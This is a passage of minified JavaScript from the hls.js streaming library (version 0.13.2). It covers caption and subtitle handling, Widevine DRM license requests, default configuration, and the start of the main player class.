e.ccOffset=e.presentationOffset=i.start,void(i.new=!1);for(;a&&a.new;)e.ccOffset+=i.start-a.start,i.new=!1,a=e[(i=a).prevCC];e.presentationOffset=r}(r,i,h)),h&&(a=h-r.presentationOffset),p&&(e.startTime+=a-c,e.endTime+=a-c),e.id=Mt(e.startTime.toString())+Mt(e.endTime.toString())+Mt(e.text),e.text=decodeURIComponent(encodeURIComponent(e.text)),e.endTime>0&&f.push(e)},v.onparsingerror=function(e){s=e},v.onflush=function(){s&&n?n(s):a(f)},o.forEach((function(e){if(g){if(xt(e,"X-TIMESTAMP-MAP=")){g=!1,p=!0,e.substr(16).split(",").forEach((function(e){xt(e,"LOCAL:")?d=e.substr(6):xt(e,"MPEGTS:")&&(u=parseInt(e.substr(7)))}));try{t+(9e4*r[i].start||0)<0&&(t+=8589934592),u-=t,c=function(e){var t=parseInt(e.substr(-3)),r=parseInt(e.substr(-6,2)),i=parseInt(e.substr(-9,2)),a=e.length>9?parseInt(e.substr(0,e.indexOf(":"))):0;if(!(Object(l.a)(t)&&Object(l.a)(r)&&Object(l.a)(i)&&Object(l.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+e);return t+=1e3*r,t+=6e4*i,t+=36e5*a}(d)/1e3,h=u/9e4}catch(e){p=!1,s=e}return}""===e&&(g=!1)}v.parse(e+"\n")})),v.flush()}};function Ut(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Nt(e,t){return e&&e.label===t.name&&!(e.textTrack1||e.textTrack2)}var Bt=function(e){var t,r;function i(t){var r;if((r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_USERDATA,d.a.FRAG_DECRYPTED,d.a.MANIFEST_LOADING,d.a.MANIFEST_LOADED,d.a.FRAG_LOADED,d.a.INIT_PTS_FOUND)||this).media=null,r.config=void 0,r.enabled=!0,r.Cues=void 0,r.textTracks=[],r.tracks=[],r.initPTS=[],r.unparsedVttFrags=[],r.cueRanges=[],r.captionsTracks={},r.captionsProperties=void 0,r.cea608Parser=void 0,r.lastSn=-1,r.prevCC=-1,r.vttCCs=null,r.hls=t,r.config=t.config,r.Cues=t.config.cueHandler,r.captionsProperties={textTrack1:{label:r.config.captionsTextTrack1Label,languageCode:r.config.captionsTextTrack1LanguageCode},textTrack2:{label:r.config.captionsTextTrack2Label,languageCode:r.config.captionsTextTrack2LanguageCode}},r.config.enableCEA708Captions){var i=new Pt(Ut(r),"textTrack1"),a=new Pt(Ut(r),"textTrack2");r.cea608Parser=new It(0,i,a)}return r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.addCues=function(e,t,r,i){for(var a,n,s,o,l=this.cueRanges,d=!1,u=l.length;u--;){var c=l[u],h=(a=c[0],n=c[1],s=t,o=r,Math.min(n,o)-Math.max(a,s));if(h>=0&&(c[0]=Math.min(c[0],t),c[1]=Math.max(c[1],r),d=!0,h/(r-t)>.5))return}d||l.push([t,r]),this.Cues.newCue(this.captionsTracks[e],t,r,i)},a.onInitPtsFound=function(e){var t=this,r=e.frag,i=e.id,a=e.initPTS,n=this.unparsedVttFrags;"main"===i&&(this.initPTS[r.cc]=a),n.length&&(this.unparsedVttFrags=[],n.forEach((function(e){t.onFragLoaded(e)})))},a.getExistingTrack=function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r];if(i[e])return i}return null},a.createCaptionsTrack=function(e){var t=this.captionsProperties,r=this.captionsTracks,i=this.media,a=t[e],n=a.label,s=a.languageCode;if(!r[e]){var o=this.getExistingTrack(e);if(o)r[e]=o,Ne(r[e]),Ue(r[e],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[e]=!0,r[e]=l)}}},a.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},a.destroy=function(){e.prototype.destroy.call(this)},a.onMediaAttaching=function(e){this.media=e.media,this._cleanTracks()},a.onMediaDetaching=function(){var e=this.captionsTracks;Object.keys(e).forEach((function(t){Ne(e[t]),delete e[t]}))},a.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks()},a._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)Ne(t[r])}},a.onManifestLoaded=function(e){var t=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cueRanges=[],this.config.enableWebVTT){this.tracks=e.subtitles||[];var r=this.media?this.media.textTracks:[];this.tracks.forEach((function(e,i){var a;if(i<r.length){for(var n=null,s=0;s<r.length;s++)if(Nt(r[s],e)){n=r[s];break}n&&(a=n)}a||(a=t.createTextTrack("subtitles",e.name,e.lang)),e.default?a.mode=t.hls.subtitleDisplay?"showing":"hidden":a.mode="disabled",t.textTracks.push(a)}))}},a.onFragLoaded=function(e){var t=e.frag,r=e.payload,i=this.cea608Parser,a=this.initPTS,n=this.lastSn,s=this.unparsedVttFrags;if("main"===t.type){var o=t.sn;t.sn!==n+1&&i&&i.reset(),this.lastSn=o}else if("subtitle"===t.type)if(r.byteLength){if(!Object(l.a)(a[t.cc]))return s.push(e),void(a.length&&this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t}));var u=t.decryptdata;null!=u&&null!=u.key&&"AES-128"===u.method||this._parseVTTs(t,r)}else this.hls.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},a._parseVTTs=function(e,t){var r=this.hls,i=this.prevCC,a=this.textTracks,n=this.vttCCs;n[e.cc]||(n[e.cc]={start:e.start,prevCC:i,new:!0},this.prevCC=e.cc),Ft.parse(t,this.initPTS[e.cc],n,e.cc,(function(t){var i=a[e.level];"disabled"!==i.mode?(t.forEach((function(e){if(!i.cues.getCueById(e.id))try{if(i.addCue(e),!i.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){u.b.debug("Failed occurred on adding cues: "+r);var t=new window.TextTrackCue(e.startTime,e.endTime,e.text);t.id=e.id,i.addCue(t)}})),r.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})):r.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})}),(function(t){u.b.log("Failed to parse VTT cue: "+t),r.trigger(d.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e})}))},a.onFragDecrypted=function(e){var t=e.frag,r=e.payload;if("subtitle"===t.type){if(!Object(l.a)(this.initPTS[t.cc]))return void this.unparsedVttFrags.push(e);this._parseVTTs(t,r)}},a.onFragParsingUserdata=function(e){if(this.enabled&&this.cea608Parser)for(var t=0;t<e.samples.length;t++){var r=e.samples[t].bytes;if(r){var i=this.extractCea608Data(r);this.cea608Parser.addData(e.samples[t].pts,i)}}},a.extractCea608Data=function(e){for(var t,r,i,a=31&e[0],n=2,s=[],o=0;o<a;o++)t=e[n++],r=127&e[n++],i=127&e[n++],0===r&&0===i||0!=(4&t)&&0===(3&t)&&(s.push(r),s.push(i));return s},i}(h);function Gt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Kt(e){for(var t=[],r=0;r<e.length;r++){var i=e[r];"subtitles"===i.kind&&i.label&&t.push(e[r])}return t}var jt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADED,d.a.SUBTITLE_TRACK_LOADED)||this).tracks=[],r.trackId=-1,r.media=null,r.stopped=!0,r.subtitleDisplay=!0,r.queuedDefaultTrack=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){h.prototype.destroy.call(this)},o.onMediaAttached=function(e){var t=this;this.media=e.media,this.media&&(Object(l.a)(this.queuedDefaultTrack)&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=null),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval((function(){t.trackChangeListener()}),500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},o.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),Object(l.a)(this.subtitleTrack)&&(this.queuedDefaultTrack=this.subtitleTrack),Kt(this.media.textTracks).forEach((function(e){Ne(e)})),this.subtitleTrack=-1,this.media=null)},o.onManifestLoaded=function(e){var t=this,r=e.subtitles||[];this.tracks=r,this.hls.trigger(d.a.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach((function(e){e.default&&(t.media?t.subtitleTrack=e.id:t.queuedDefaultTrack=e.id)}))},o.onSubtitleTrackLoaded=function(e){var t=this,r=e.id,i=e.details,a=this.trackId,n=this.tracks,s=n[a];if(r>=n.length||r!==a||!s||this.stopped)this._clearReloadTimer();else if(u.b.log("subtitle track "+r+" loaded"),i.live){var o=ae(s.details,i,e.stats.trequest);u.b.log("Reloading live subtitle playlist in "+o+"ms"),this.timer=setTimeout((function(){t._loadCurrentTrack()}),o)}else this._clearReloadTimer()},o.startLoad=function(){this.stopped=!1,this._loadCurrentTrack()},o.stopLoad=function(){this.stopped=!0,this._clearReloadTimer()},o._clearReloadTimer=function(){this.timer&&(clearTimeout(this.timer),this.timer=null)},o._loadCurrentTrack=function(){var e=this.trackId,t=this.tracks,r=this.hls,i=t[e];e<0||!i||i.details&&!i.details.live||(u.b.log("Loading subtitle track "+e),r.trigger(d.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:e}))},o._toggleTrackModes=function(e){var t=this.media,r=this.subtitleDisplay,i=this.trackId;if(t){var a=Kt(t.textTracks);if(-1===e)[].slice.call(a).forEach((function(e){e.mode="disabled"}));else{var n=a[i];n&&(n.mode="disabled")}var s=a[e];s&&(s.mode=r?"showing":"hidden")}},o._setSubtitleTrackInternal=function(e){var t=this.hls,r=this.tracks;!Object(l.a)(e)||e<-1||e>=r.length||(this.trackId=e,u.b.log("Switching to subtitle track "+e),t.trigger(d.a.SUBTITLE_TRACK_SWITCH,{id:e}),this._loadCurrentTrack())},o._onTextTracksChanged=function(){if(this.media){for(var e=-1,t=Kt(this.media.textTracks),r=0;r<t.length;r++)if("hidden"===t[r].mode)e=r;else if("showing"===t[r].mode){e=r;break}this.subtitleTrack=e}},a=i,(n=[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(e){this.trackId!==e&&(this._toggleTrackModes(e),this._setSubtitleTrackInternal(e))}}])&&Gt(a.prototype,n),s&&Gt(a,s),i}(h),Ht=r(7);var Vt,Yt=window.performance,Wt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.ERROR,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.SUBTITLE_TRACKS_UPDATED,d.a.SUBTITLE_TRACK_SWITCH,d.a.SUBTITLE_TRACK_LOADED,d.a.SUBTITLE_FRAG_PROCESSED,d.a.LEVEL_UPDATED)||this).fragmentTracker=r,i.config=t.config,i.state=pe,i.tracks=[],i.tracksBuffered=[],i.currentTrackId=-1,i.decrypter=new Ht.a(t,t.config),i.lastAVStart=0,i._onMediaSeeking=i.onMediaSeeking.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i)),i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onSubtitleFragProcessed=function(e){var t=e.frag,r=e.success;if(this.fragPrevious=t,this.state=me,r){var i=this.tracksBuffered[this.currentTrackId];if(i){for(var a,n=t.start,s=0;s<i.length;s++)if(n>=i[s].start&&n<=i[s].end){a=i[s];break}var o=t.start+t.duration;a?a.end=o:(a={start:n,end:o},i.push(a))}}},a.onMediaAttached=function(e){var t=e.media;this.media=t,t.addEventListener("seeking",this._onMediaSeeking),this.state=me},a.onMediaDetaching=function(){var e=this;this.media&&(this.media.removeEventListener("seeking",this._onMediaSeeking),this.fragmentTracker.removeAllFragments(),this.currentTrackId=-1,this.tracks.forEach((function(t){e.tracksBuffered[t.id]=[]})),this.media=null,this.state=pe)},a.onError=function(e){var t=e.frag;t&&"subtitle"===t.type&&(this.state=me)},a.onSubtitleTracksUpdated=function(e){var t=this;u.b.log("subtitle tracks updated"),this.tracksBuffered=[],this.tracks=e.subtitleTracks,this.tracks.forEach((function(e){t.tracksBuffered[e.id]=[]}))},a.onSubtitleTrackSwitch=function(e){if(this.currentTrackId=e.id,this.tracks&&this.tracks.length&&-1!==this.currentTrackId){var t=this.tracks[this.currentTrackId];t&&t.details&&this.setInterval(500)}else this.clearInterval()},a.onSubtitleTrackLoaded=function(e){var t=e.id,r=e.details,i=this.currentTrackId,a=this.tracks,n=a[i];t>=a.length||t!==i||!n||(r.live&&function(e,t,r){void 0===r&&(r=0);var i=-1;ie(e,t,(function(e,t,r){t.start=e.start,i=r}));var a=t.fragments;if(i<0)a.forEach((function(e){e.start+=r}));else for(var n=i+1;n<a.length;n++)a[n].start=a[n-1].start+a[n-1].duration}(n.details,r,this.lastAVStart),n.details=r,this.setInterval(500))},a.onKeyLoaded=function(){this.state===be&&(this.state=me)},a.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag.decryptdata,i=e.frag,a=this.hls;if(this.state===Te&&t&&"subtitle"===e.frag.type&&t.sn===e.frag.sn&&e.payload.byteLength>0&&r&&r.key&&"AES-128"===r.method){var n=Yt.now();this.decrypter.decrypt(e.payload,r.key.buffer,r.iv.buffer,(function(e){var t=Yt.now();a.trigger(d.a.FRAG_DECRYPTED,{frag:i,payload:e,stats:{tstart:n,tdecrypt:t}})}))}},a.onLevelUpdated=function(e){var t=e.details.fragments;this.lastAVStart=t.length?t[0].start:0},a.doTick=function(){if(this.media)switch(this.state){case me:var e=this.config,t=this.currentTrackId,r=this.fragmentTracker,i=this.media,a=this.tracks;if(!a||!a[t]||!a[t].details)break;var n,s=e.maxBufferHole,o=e.maxFragLookUpTolerance,l=Math.min(e.maxBufferLength,e.maxMaxBufferLength),c=H.bufferedInfo(this._getBuffered(),i.currentTime,s),h=c.end,f=c.len,g=a[t].details,p=g.fragments,v=p.length,m=p[v-1].start+p[v-1].duration;if(f>l)return;var y=this.fragPrevious;h<m?(y&&g.hasProgramDateTime&&(n=le(p,y.endProgramDateTime,o)),n||(n=de(y,p,h,o))):n=p[v-1],n&&n.encrypted?(u.b.log("Loading key for "+n.sn),this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:n})):n&&r.getState(n)===U&&(this.fragCurrent=n,this.state=Te,this.hls.trigger(d.a.FRAG_LOADING,{frag:n}))}else this.state=me},a.stopLoad=function(){this.lastAVStart=0,e.prototype.stopLoad.call(this)},a._getBuffered=function(){return this.tracksBuffered[this.currentTrackId]||[]},a.onMediaSeeking=function(){this.fragPrevious=null},i}(Ce);!function(e){e.WIDEVINE="com.widevine.alpha",e.PLAYREADY="com.microsoft.playready"}(Vt||(Vt={}));var qt="undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null;function zt(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Xt=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHED,d.a.MANIFEST_PARSED)||this)._widevineLicenseUrl=void 0,r._licenseXhrSetup=void 0,r._emeEnabled=void 0,r._requestMediaKeySystemAccess=void 0,r._config=void 0,r._mediaKeysList=[],r._media=null,r._hasSetMediaKeys=!1,r._requestLicenseFailureCount=0,r._onMediaEncrypted=function(e){u.b.log('Media is encrypted using "'+e.initDataType+'" init data type'),r._attemptSetMediaKeys(),r._generateRequestWithPreferredKeySession(e.initDataType,e.initData)},r._config=t.config,r._widevineLicenseUrl=r._config.widevineLicenseUrl,r._licenseXhrSetup=r._config.licenseXhrSetup,r._emeEnabled=r._config.emeEnabled,r._requestMediaKeySystemAccess=r._config.requestMediaKeySystemAccessFunc,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.getLicenseServerUrl=function(e){switch(e){case Vt.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+e+'"')},l._attemptKeySystemAccess=function(e,t,r){var i=this,a=function(e,t,r){switch(e){case Vt.WIDEVINE:return function(e,t){var r={videoCapabilities:[]};return t.forEach((function(e){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+e+'"'})})),[r]}(0,r);default:throw new Error("Unknown key-system: "+e)}}(e,0,r);u.b.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(e,a).then((function(t){i._onMediaKeySystemAccessObtained(e,t)})).catch((function(t){u.b.error('Failed to obtain key-system "'+e+'" access:',t)}))},l._onMediaKeySystemAccessObtained=function(e,t){var r=this;u.b.log('Access for key-system "'+e+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:t,mediaKeySystemDomain:e};this._mediaKeysList.push(i),t.createMediaKeys().then((function(t){i.mediaKeys=t,u.b.log('Media-keys created for key-system "'+e+'"'),r._onMediaKeysCreated()})).catch((function(e){u.b.error("Failed to create media-keys:",e)}))},l._onMediaKeysCreated=function(){var e=this;this._mediaKeysList.forEach((function(t){t.mediaKeysSession||(t.mediaKeysSession=t.mediaKeys.createSession(),e._onNewMediaKeySession(t.mediaKeysSession))}))},l._onNewMediaKeySession=function(e){var t=this;u.b.log("New key-system session "+e.sessionId),e.addEventListener("message",(function(r){t._onKeySessionMessage(e,r.message)}),!1)},l._onKeySessionMessage=function(e,t){u.b.log("Got EME message event, creating license request"),this._requestLicense(t,(function(t){u.b.log("Received license data (length: "+(t?t.byteLength:t)+"), updating key-session"),e.update(t)}))},l._attemptSetMediaKeys=function(){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},l._generateRequestWithPreferredKeySession=function(e,t){var r=this,i=this._mediaKeysList[0];if(!i)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)u.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return u.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!t)return u.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});u.b.log('Generating key-session request for "'+e+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(e,t).then((function(){u.b.debug("Key-session generation succeeded")})).catch((function(e){u.b.error("Error generating key-session request:",e),r.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},l._createLicenseXhr=function(e,t,r){var i=new XMLHttpRequest,a=this._licenseXhrSetup;try{if(a)try{a(i,e)}catch(t){i.open("POST",e,!0),a(i,e)}i.readyState||i.open("POST",e,!0)}catch(e){throw new Error("issue setting up KeySystem license XHR "+e)}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,e,t,r),i},l._onLicenseRequestReadyStageChange=function(e,t,r,i){switch(e.readyState){case 4:if(200===e.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),"arraybuffer"!==e.responseType&&u.b.warn("xhr response type was not set to the expected arraybuffer for license request"),i(e.response);else{if(u.b.error("License Request XHR failed ("+t+"). Status: "+e.status+" ("+e.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var a=3-this._requestLicenseFailureCount+1;u.b.warn("Retrying license request, "+a+" attempts left"),this._requestLicense(r,i)}}},l._generateLicenseRequestChallenge=function(e,t){switch(e.mediaKeySystemDomain){case Vt.WIDEVINE:return t}throw new Error("unsupported key-system: "+e.mediaKeySystemDomain)},l._requestLicense=function(e,t){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,e,t);u.b.log("Sending license request to URL: "+i);var n=this._generateLicenseRequestChallenge(r,e);a.send(n)}catch(e){u.b.error("Failure requesting DRM license: "+e),this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},l.onMediaAttached=function(e){if(this._emeEnabled){var t=e.media;this._media=t,t.addEventListener("encrypted",this._onMediaEncrypted)}},l.onMediaDetached=function(){this._media&&(this._media.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null)},l.onManifestParsed=function(e){if(this._emeEnabled){var t=e.levels.map((function(e){return e.audioCodec})),r=e.levels.map((function(e){return e.videoCodec}));this._attemptKeySystemAccess(Vt.WIDEVINE,t,r)}},a=i,(n=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&zt(a.prototype,n),s&&zt(a,s),i}(h);function Qt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var $t=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){Qt(e,t,r[t])}))}return e}({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,liveBackBufferLength:1/0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:et,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:Ve,bufferController:We,capLevelController:ze,fpsController:Qe,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:qt},function(){0;return{cueHandler:i,enableCEA708Captions:!0,enableWebVTT:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es"}}(),{subtitleStreamController:Wt,subtitleTrackController:jt,timelineController:Bt,audioStreamController:nt,audioTrackController:rt,emeController:Xt});function Jt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Zt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function er(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function tr(e,t,r){return t&&er(e.prototype,t),r&&er(e,r),e}r.d(t,"default",(function(){return rr}));var rr=function(e){var t,r;function i(t){var r;void 0===t&&(t={}),(r=e.call(this)||this).config=void 0,r._autoLevelCapping=void 0,r.abrController=void 0,r.capLevelController=void 0,r.levelController=void 0,r.streamController=void 0,r.networkControllers=void 0,r.audioTrackController=void 0,r.subtitleTrackController=void 0,r.emeController=void 0,r.coreComponents=void 0,r.media=null,r.url=null;var a=i.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");r.config=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){Jt(e,t,r[t])}))}return e}({},a,t);var n=Zt(r).config;if(void 0!==n.liveMaxLatencyDurationCount&&n.liveMaxLatencyDurationCount<=n.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==n.liveMaxLatencyDuration&&(void 0===n.liveSyncDuration||n.liveMaxLatencyDuration<=n.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(u.a)(n.debug),r._autoLevelCapping=-1;var s=r.abrController=new n.abrController(Zt(r)),o=new n.bufferController(Zt(r)),l=r.capLevelController=new n.capLevelController(Zt(r)),d=new n.fpsController(Zt(r)),c=new x(Zt(r)),h=new M(Zt(r)),f=new F(Zt(r)),g=new Be(Zt(r)),p=r.levelController=new Me(Zt(r)),v=new K(Zt(r)),m=[p,r.streamController=new Ie(Zt(r),v)],y=n.audioStreamController;y&&m.push(new y(Zt(r),v)),r.networkControllers=m;var b=[c,h,f,s,o,l,d,g,v];if(y=n.audioTrackController){var T=new y(Zt(r));r.audioTrackController=T,b.push(T)}if(y=n.subtitleTrackController){var E=new y(Zt(r));r.subtitleTrackController=E,m.push(E)}if(y=n.emeController){var S=new y(Zt(r));r.emeController=S,b.push(S)}return(y=n.subtitleStreamController)&&m.push(new y(Zt(r),v)),(y=n.timelineController)&&b.push(new y(Zt(r))),r.coreComponents=b,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.isSupported=function(){return function(){var e=q();if(!e)return!1;var t=self.SourceBuffer||self.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!r&&!!i}()},tr(i,null,[{key:"version",get:function(){return"0.13.2"}},{key:"Events",get:function(){return d.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return i.defaultConfig?i.defaultConfig:$t},set:function(e){i.defaultConfig=e}}]);var a=i.prototype;return 